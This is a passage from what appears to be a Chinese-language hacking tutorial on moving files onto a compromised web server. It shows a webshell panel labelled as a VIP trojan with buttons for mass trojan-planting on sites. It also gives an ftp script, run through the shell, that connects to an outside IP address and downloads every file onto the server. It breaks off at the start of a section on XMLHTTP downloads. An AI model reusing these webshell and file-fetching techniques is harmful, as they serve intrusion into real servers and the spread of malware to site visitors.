 权目录列表: 『Program』『AllUsers』『程序』『pcAnywhere』『serv-u』『RealServe
地址栏: D:\Web\ftp
专用马-高级Vip版
SHELL路径: D:\Web\ftp\cmd.exe
ftp -s:D:\Web\ftp\admintest.bat
<查看硬盘>
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
【站点根目录】
【本程序目录】
【新建目录】
【新建文本】
【上传文件】
批量挂马(快速版)
批量挂马(超强版)
User (172.30.227.161:(none)): open 172.30.227.161
Local directory now D:\Web\ftp.
Interactive mode Off
binary
lcd D:\Web\ftp
prompt off
mget *
bye
图7
3、利用XMLHTTP批量下载文件
先把需要上传的文件上传到WEB空间中，再提取